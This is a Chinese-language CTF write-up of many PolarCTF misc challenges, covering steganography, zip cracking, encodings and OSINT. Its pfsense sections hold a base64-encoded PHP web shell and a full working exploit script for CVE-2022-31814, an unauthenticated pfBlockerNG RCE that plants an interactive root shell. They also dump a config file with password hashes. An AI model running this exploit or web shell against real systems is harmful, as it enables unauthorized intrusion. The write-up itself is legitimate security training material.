得到一个压缩包和一个txt文件,在flag.zip中有同样的txt文件就是明文攻击了,明文攻击得到Jljcxy,解压得到flag
属性?真加密?
检查得到第一个压缩包是伪加密,然后修复后得到一张图片,在图片的属性里有部分flag
在解压压缩包是有提示
102,108,97,103,123,105,116,95,105,115,95,115,105,109,112,108,101,95
十进制转字符
flag{it_is_simple
刷新试一下
根据题目提示刷新一下想到F5刷新图片,在属性有504推测是密码,可以使用随波逐流提取flag
送分
audacity打开看频波图
我的❤是冰冰的
使用PotPlayer播放器按ctrl+f1然后提取出图片,,然后
无限解Base64
import base64
with open("flag_new.txt", "r") as file:
data = file.read()
for _ in range(50):
data = base64.b64decode(data)
print(data)
#flag{f31ff0b8e83b6fdf70f5d3ba365e62e7}
无字天书
解压失败才发现文件头被修改了,修复后是一个加密压缩包,提示
压缩包密码: ABBBB BABA AB BAA A BABA AAAAB AABA BBBBA BBBAA AABA BBBAA A BAAAA AABA AAAAB
应该是摩斯密码转换后1CADEC4F98F8E6F4,密码是小写
1cadec4f98f8e6f4,得到空白文档,然后零宽字符解码具有零宽度字符的 Unicode 隐写术
得到flag
学安全很轻松的
附件给的key.txt zaqdx?????,因该是掩码爆破得到密码 zaqdx24680解压得到c43228862b7ff301},还有一张图片,宽高隐写得到另一部分flag
找到我我就让你嘿嘿嘿
图片中有一个康明眼科,高德地图搜索康明眼科,在我国南方地区,找的家和.水岸沁园
加密jhsaqy得到flag
找一找
一共三段flag,第一段flag{ff539ed,然后文件-选项-隐藏文字,就可以找到隐藏的第二段flag,最后一段在属性备注
三段密码
附件没有文件后缀,010分析得到是zip文件,有三个文件应该是三段flag,第一个图片有压缩包,爆破密码是1192s,解压得到flag{7782bbc5,然后第二段,这个flag.jpg的文件头是504b,改为zip,得到第二个6f03fabe56689b,最后bae64解密得到
fc7e3b32b1}
flag{7782bbc56f03fabe56689bfc7e3b32b1}
签个到叭
这个压缩包的文件头不对,修复后解压,发现要密码,尝试后发现是伪加密,解压有一段aes编码,解码得到
签到也不能这么简单呀,快来看看这是什么加密: U2FsdGVkX18tKeM6n68CsdDjaZAYi9IcYF2LMwqNc1U=
在文档下面有隐藏文字,修改颜色就看到了,还有一张图,这是长春的净月潭,md5加密得到
98f1ecdceaa0f4d6445f48287802dfd9
然后解密,得到PolarCTF,解压加密图片扫码回复flag得到flag
flag{polarD&N666}
签到喵
兽语解码得到http://weixin.qq.com/r/lC3I0KrEAPd-re6z93iG
然后再脚本解码得到小美说:“咪咪咪,flag在这里{flag}”
脚本
import qrcode
import base64
# 解码Base64内容
message = '6K+35Y+R6YCB4oCc5a6d5a6d5oOz6KaBZmxhZ+KAnQ=='
decoded_msg = base64.b64decode(message).decode()
print("解码内容:", decoded_msg)
# 生成二维码(内容为解码后的小美说的话)
qr = qrcode.QRCode(
version=1,
error_correction=qrcode.constants.ERROR_CORRECT_H, # 高容错率
box_size=10,
border=4,
)
qr.add_data(decoded_msg) # 填入小美说的话
qr.make(fit=True)
# 保存二维码图片
img = qr.make_image(fill_color='black', back_color='white')
img.save('qrcode.png')
print("二维码已保存为 qrcode.png")
回复宝宝想要flag就得到flag
flag{www.PolarCTF.com}
A 宽宽 S 00 E
零宽字符隐写,用这个网站
Offdev.net - 零宽度空间隐写术 javascript 演示
得到U2FsdGVkX19d7TPOqeK+yL2btyx2gt4lp2ErgNwLzytzew9Wu7tcVvsR4tqWzGFi 772B6etLclejBUsSwv/hmg==
根据题目提示推测是aes加密,但是没有密码,附件是sql注入流程,推测密码是sql,解密
YjMzN2U4NGRlODc1MmIyN2VkYTNhMTIzNjMxMDllODA=
base64解码
b337e84de8752b27eda3a12363109e80
flag{b337e84de8752b27eda3a12363109e80}
发售花海
在hint.txt得到❂❅❂✼❁❄✼✻❂✾❂❃❂❊❁❀=,这些符号是“丁巴特”(Dingbat)符号解码得到密码JAY CHOU,然后在属性注释有steghide,用steghide工具,密码我是没想到是花海的发行时间081015,
steghide extract -sf flag.jpg -p 081015
得到flag
1小时10分钟后看海
根据图片得到是在北戴河海滨区,该地点是海滨火车站,高德意图搜北戴河海滨火车站,站牌是801路

一个一个试跟海洋有关的站点,经过尝试是黄金海岸
祺贵人告发
随波逐流分析提取压缩包,然后爆破密码得到密码还1574,解压得到文件内容为
臣妾要告发熹贵妃私通,秽乱后宫,罪不容诛!
md5加密 3bb6fa896968f804033fb85af5576762
费眼睛的flag
在这个29x29的区域内有的空格是加粗的有的没有,这里考虑二维码,将加粗的空格涂成黑色就可以得到二维码
import openpyxl
from openpyxl.styles import Font
from PIL import Image, ImageDraw
import os
def excel_to_qr_image(input_file, output_image, cell_size=20):
"""
将Excel文件转换为二维码图片。
- 加粗的空白单元格填充为黑色像素。
- 其他单元格填充为白色像素。
- 假设工作表是一个方形网格(如29x29)。
参数:
- input_file: 输入的Excel文件路径
- output_image: 输出的图片文件路径(PNG格式)
- cell_size: 每个单元格的像素大小(默认20)
"""
# 加载工作簿
workbook = openpyxl.load_workbook(input_file)
worksheet = workbook.active
# 获取最大行和列数(假设方形,调整为最小值以确保正方形)
max_row = worksheet.max_row
max_col = worksheet.max_column
size = min(max_row, max_col) # 假设是正方形二维码
# 创建白色背景的图片
img_width = size * cell_size
img_height = size * cell_size
image = Image.new('RGB', (img_width, img_height), 'white')
draw = ImageDraw.Draw(image)
# 遍历单元格
for row in range(1, size + 1):
for col in range(1, size + 1):
cell = worksheet.cell(row=row, column=col)
# 检查是否为空白单元格(值为空或None)
is_empty = cell.value is None or str(cell.value).strip() == ''
# 检查字体是否为加粗
is_bold = cell.font and cell.font.bold
# 如果是加粗空白,则黑色;否则白色
color = 'black' if is_empty and is_bold else 'white'
# 绘制矩形像素
x0 = (col - 1) * cell_size
y0 = (row - 1) * cell_size
x1 = x0 + cell_size
y1 = y0 + cell_size
draw.rectangle([x0, y0, x1, y1], fill=color)
# 保存图片
image.save(output_image)
print(f"二维码图片已生成:{output_image} (大小: {size}x{size} 像素)")
# 使用示例
if __name__ == "__main__":
input_path = r"E:\新建文件夹\polar\eye_pain.xlsx" # 你的Excel文件路径
output_path = r"E:\新建文件夹\polar\qr_code.png" # 输出图片路径,可自定义
excel_to_qr_image(input_path, output_path, cell_size=20) # cell_size 可调整以改变清晰度
flag{4d58a180010fcce87d331c9ba36e3b93}
out
附件是一个压缩包,分析过后知道是伪加密,修复后得到图片,在详细信息得到提示

f5解密

flag{12b8aab49ed56af19e13eeddca21d3d0}
hide
随波逐流分析得到图片内藏有压缩包,提取出来爆破密码,8726 flag{2496f18e0a04f52992a68b225b3b7169}
你眼中的键盘侠
又收获了一个新工具slienteye,导入图片分析后得到

letter = {
'q': 'a', 'w': 'b', 'e': 'c', 'r': 'd', 't': 'e', 'y': 'f', 'u': 'g',
'i': 'h', 'o': 'i', 'p': 'j', 'a': 'k', 's': 'l', 'd': 'm', 'f': 'n',
'g': 'o', 'h': 'p', 'j': 'q', 'k': 'r', 'l': 's', 'z': 't',
'x': 'u', 'c': 'v', 'v': 'w', 'b': 'x', 'n': 'y', 'm': 'z',
'Q': 'A', 'W': 'B', 'E': 'C', 'R': 'D', 'T': 'E', 'Y': 'F', 'U': 'G',
'I': 'H', 'O': 'I', 'P': 'J', 'A': 'K', 'S': 'L', 'D': 'M', 'F': 'N',
'G': 'O', 'H': 'P', 'J': 'Q', 'K': 'R', 'L': 'S', 'Z': 'T',
'X': 'U', 'C': 'V', 'V': 'W', 'B': 'X', 'N': 'Y', 'M': 'Z',
}
def qwerty(letters):
flag = ''
for char in letters:
if char in letter:
flag += letter[char]
else:
flag += char
return flag
if __name__ == "__main__":
input_string = "ysquoliqhhn"
result = qwerty(input_string)
print(result) # 输出:flagishappy
md5加密0c3f1793e346cbc03337c502a79be35a
Sign-in questions
附件是mp3文件,里面有一张图片,跟上面有一道题很像,ctrl+f1提取图图片,然后分析得到图片有隐藏文件,提取出一个rar文件,扫码关注二维码回复八扭结得到flag
pfsense1
这一部分在电子取证比赛时常客,没想到在misc板块也有
统计分析发现http流量中只有get请求,过滤追踪流看一下,在tcp1号

echo 'PD8kYT1mb3BlbigiL3Vzci9sb2NhbC93d3cvc3lzdGVtX2FkdmFuY2VkX2NvbnRyb2wucGhwIiwidyIpIG9yIGRpZSgpOyR0PSc8P3BocCBwcmludChwYXNzdGhydSggJF9HRVRbImMiXSkpOz8+Jztmd3JpdGUoJGEsJHQpO2ZjbG9zZSggJGEpOz8+ZmxhZ3tjOTMwYTIwNzI5Y2Q3MTBjOWFjMmUxYmNkMzY4NTZlNX0='|python3.8 -m base64 -d | php;
解码为
';
fwrite($a,$t);
fclose($a);
?>flag{c930a20729cd710c9ac2e1bcd36856e5}
flag{c930a20729cd710c9ac2e1bcd36856e5}
pfsense2
到这可卡住了,看wp才知道存在cve漏洞。大佬脚本
# Exploit Title: pfBlockerNG 2.1.4_26 - Remote Code Execution (RCE)
# Shodan Results: https://www.shodan.io/search?query=http.title%3A%22pfSense+-+Login%22+%22Server%3A+nginx%22+%22Set-Cookie%3A+PHPSESSID%3D%22
# Date: 5th of September 2022
# Exploit Author: IHTeam
# Vendor Homepage: https://docs.netgate.com/pfsense/en/latest/packages/pfblocker.html
# Software Link: https://github.com/pfsense/FreeBSD-ports/pull/1169
# Version: 2.1.4_26
# Tested on: pfSense 2.6.0
# CVE : CVE-2022-31814
# Original Advisory: https://www.ihteam.net/advisory/pfblockerng-unauth-rce-vulnerability/
#!/usr/bin/env python3
import argparse
import requests
import time
import sys
import urllib.parse
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
parser = argparse.ArgumentParser(description="pfBlockerNG <= 2.1.4_26 Unauth RCE")
parser.add_argument('--url', action='store', dest='url', required=True, help="Full URL and port e.g.: https://192.168.1.111:443/")
args = parser.parse_args()
url = args.url
shell_filename = "system_advanced_control.php"
def check_endpoint(url):
response = requests.get('%s/pfblockerng/www/index.php' % (url), verify=False)
if response.status_code == 200:
print("[+] pfBlockerNG is installed")
else:
print("\n[-] pfBlockerNG not installed")
sys.exit()
def upload_shell(url, shell_filename):
payload = {"Host":"' *; echo 'PD8kYT1mb3BlbigiL3Vzci9sb2NhbC93d3cvc3lzdGVtX2FkdmFuY2VkX2NvbnRyb2wucGhwIiwidyIpIG9yIGRpZSgpOyR0PSc8P3BocCBwcmludChwYXNzdGhydSggJF9HRVRbImMiXSkpOz8+Jztmd3JpdGUoJGEsJHQpO2ZjbG9zZSggJGEpOz8+'|python3.8 -m base64 -d | php; '"}
print("[/] Uploading shell...")
response = requests.get('%s/pfblockerng/www/index.php' % (url), headers=payload, verify=False)
time.sleep(2)
response = requests.get('%s/system_advanced_control.php?c=id' % (url), verify=False)
if ('uid=0(root) gid=0(wheel)' in str(response.content, 'utf-8')):
print("[+] Upload succeeded")
else:
print("\n[-] Error uploading shell. Probably patched ", response.content)
sys.exit()
def interactive_shell(url, shell_filename, cmd):
response = requests.get('%s/system_advanced_control.php?c=%s' % (url, urllib.parse.quote(cmd, safe='')), verify=False)
print(str(response.text)+"\n")
def delete_shell(url, shell_filename):
delcmd = "rm /usr/local/www/system_advanced_control.php"
response = requests.get('%s/system_advanced_control.php?c=%s' % (url, urllib.parse.quote(delcmd, safe='')), verify=False)
print("\n[+] Shell deleted")
check_endpoint(url)
upload_shell(url, shell_filename)
try:
while True:
cmd = input("# ")
interactive_shell(url, shell_filename, cmd)
except:
delete_shell(url, shell_filename)
运行

python exp.py --url http://61.139.2.139/
上传shell成功后就能rce了,直接搜flag
find / -name "fla*",
cat /home/ctfer/flag.txt
pfsense3
cat /conf/config.xml
看配置文件
# cat /conf/config.xml
22.2
normal
pfSense
pfsenseCTF.com
all
system
1998
admins
system
1999
page-all
admin
system
admins
$6$cbf23094c6e25075$NDSKnw8Ph8E1Z.Myh5985qzxSzE6XQ1u5E0cxn34yNAOhimReg0Ws2ZjLgSa.gcWlqrO1HVW.p8.ksD4idQ6r1
0
user-shell-access
2
ZmFpcnlmdXJyeQ==
pfSense.css
user
$6$6dc614aef87c6695$ovy9kvhlR45TwQ7D2.tF91hugHlYEafEzGsPT7FdKcbjA1cdNvSJbzYXuFsiV1PWM4hWKLk/i4Y4.sFWdw3/L0
ctfer
2
flag{bde4b5e2d0c43c177895f6f5d85beb97}
pfSense.css
2000
2001
2000
ntp1.aliyun.com
http
67ad2dcbd6a1f
2
pfSense.css
1e3f75;
2
yes
400000
hadp
hadp
hadp
monthly
enabled
Asia/Shanghai
zh_Hans_CN
/usr/local/share/pfSense/pkg/repos/pfSense-repo-previous.conf
8.8.8.8
115200
serial
vmx0
dhcp
dhcp6
on
on
0
vmx1
61.139.2.139
24
wan
0
61.139.2.10
61.139.2.130
::1000
::2000
disabled
medium
public
1
automatic
pass
inet
lan
0100000101
lan
pass
inet6
lan
0100000102
lan
-
*/1
*
*
*
*
root
/usr/sbin/newsyslog
-
1
3
*
*
*
root
/etc/rc.periodic daily
-
15
4
*
*
6
root
/etc/rc.periodic weekly
-
30
5
1
*
*
root
/etc/rc.periodic monthly
-
1,31
0-5
*
*
*
root
/usr/bin/nice -n20 adjkerntz -a
-
1
3
1
*
*
root
/usr/bin/nice -n20 /etc/rc.update_bogons.sh
-
1
1
*
*
*
root
/usr/bin/nice -n20 /etc/rc.dyndns.update
-
*/60
*
*
*
*
root
/usr/bin/nice -n20 /usr/local/sbin/expiretable -v -t 3600 virusprot
-
30
12
*
*
*
root
/usr/bin/nice -n20 /etc/rc.update_urltables
-
1
0
*
*
*
root
/usr/bin/nice -n20 /etc/rc.update_pkg_metadata
system_information:col1:show,disks:col1:show,netgate_services_and_support:col2:show,interfaces:col2:show,pfblockerng:col2:open:0
10
enabled
auto
67ad2dcbd6a1f
server
LS0tLS1CRUdJTiBDRVJUSUZJQ0FURS0tLS0tCk1JSUVsRENDQTN5Z0F3SUJBZ0lJQTJUczh5cFZwREl3RFFZSktvWklodmNOQVFFTEJRQXdXakU0TURZR0ExVUUKQ2hNdmNHWlRaVzV6WlNCM1pXSkRiMjVtYVdkMWNtRjBiM0lnVTJWc1ppMVRhV2R1WldRZ1EyVnlkR2xtYVdOaApkR1V4SGpBY0JnTlZCQU1URlhCbVUyVnVjMlV0TmpkaFpESmtZMkprTm1FeFpqQWVGdzB5TlRBeU1USXlNekkxCk1EQmFGdzB5TmpBek1UY3lNekkxTURCYU1Gb3hPREEyQmdOVkJBb1RMM0JtVTJWdWMyVWdkMlZpUTI5dVptbG4KZFhKaGRHOXlJRk5sYkdZdFUybG5ibVZrSUVObGNuUnBabWxqWVhSbE1SNHdIQVlEVlFRREV4VndabE5sYm5ObApMVFkzWVdReVpHTmlaRFpoTVdZd2dnRWlNQTBHQ1NxR1NJYjNEUUVCQVFVQUE0SUJEd0F3Z2dFS0FvSUJBUUM2Ci9XZlNXSlhHMW5QZHhIMUlXa25oQW82a3hpeGJoU1dYUWx5Ly9KbENGYWRnMUpjMXZBdUpkQXZuU0JsdEdNRisKREdnNENHK2lTNUhhQ2VsOGcybzhoU01EUXFhNW9oUjhoaVh1Z1RvRVd5c0ZUbUcwVi9HbmZGZTBiUVZVZXVCUwpINTdralJpOVN0bWdQWjN6NHJIdzBPTDVRSXJ2dE5BVldCNXk1bWV4RmJIMUlQMlFaQ0l5dWdJTkJxTmRsNlZYCmxpQ3pNM1NITDJXWXdlcjRBTjAwRHVoVlA3aUdNVXlDdWpYOStvOXlvdTQvYU1mNXd5OE1ER1FKd0JIRnlsOU8KS1dIS1RQeldTZDhIRUc2Z0NRWE5BRjZiTCt1M2IxUFNNeTlDWDNlWVoybENvbHZ5U0xCcHFidHUvbElETGpFaQpFVW43RlBYNUczYzhHUmUzNVlpdkFnTUJBQUdqZ2dGY01JSUJXREFKQmdOVkhSTUVBakFBTUJFR0NXQ0dTQUdHCitFSUJBUVFFQXdJR1FEQUxCZ05WSFE4RUJBTUNCYUF3TXdZSllJWklBWWI0UWdFTkJDWVdKRTl3Wlc1VFUwd2cKUjJWdVpYSmhkR1ZrSUZObGNuWmxjaUJEWlhKMGFXWnBZMkYwWlRBZEJnTlZIUTRFRmdRVVB6ZDQ5SXdiLzRpaApMaWFST2tWK0NGbnNYNXN3Z1lzR0ExVWRJd1NCZ3pDQmdJQVVQemQ0OUl3Yi80aWhMaWFST2tWK0NGbnNYNXVoClhxUmNNRm94T0RBMkJnTlZCQW9UTDNCbVUyVnVjMlVnZDJWaVEyOXVabWxuZFhKaGRHOXlJRk5sYkdZdFUybG4KYm1Wa0lFTmxjblJwWm1sallYUmxNUjR3SEFZRFZRUURFeFZ3WmxObGJuTmxMVFkzWVdReVpHTmlaRFpoTVdhQwpDQU5rN1BNcVZhUXlNQ2NHQTFVZEpRUWdNQjRHQ0NzR0FRVUZCd01CQmdnckJnRUZCUWNEQWdZSUt3WUJCUVVJCkFnSXdJQVlEVlIwUkJCa3dGNElWY0daVFpXNXpaUzAyTjJGa01tUmpZbVEyWVRGbU1BMEdDU3FHU0liM0RRRUIKQ3dVQUE0SUJBUUFPbTZCcGtwdG5CL0I5UlRuZmFnbDdWVFZQNGl1bStxeVFvSGdmb1RyM3ZyYXpSSkdvU1lHWQpMa2lYNEhZTHZ4Vzl5MjQ1NDNXU0sxREJHMCtIMUU0ZjV4SW9qb051bU5TQnhiNWE1TEY2djcvb0ltclZXYlU4CldtTmRxMXFlSi94ZWRoYzJSNDBtWkJXZEVDLzNzVDdEckQxVnpqRERmK2hRSkE1UWNDZ0hEaVpaK3BOVzh5VjMKcC9MMG41WHRYMXJKbGNGeTNsUmVVc1ZZYlh3alVGTGtjcXRxcGFaSDdJM2JEUVBvVWcvK2N1blJCSmNKR3dvbgpZVVRDN21YT25GOGRmeS9wQ0w1SnJTSTJ4WnNKRTJPYmw3YThNVDZ4MmZJWWtyN3dsSXJzcUNpUU5JM3FQNXUwClFJY0E2QmhydEF5dG1LNi9CQXZiNmJoTEcySGNoaHlSCi0tLS0tRU5EIENFUlRJRklDQVRFLS0tLS0K
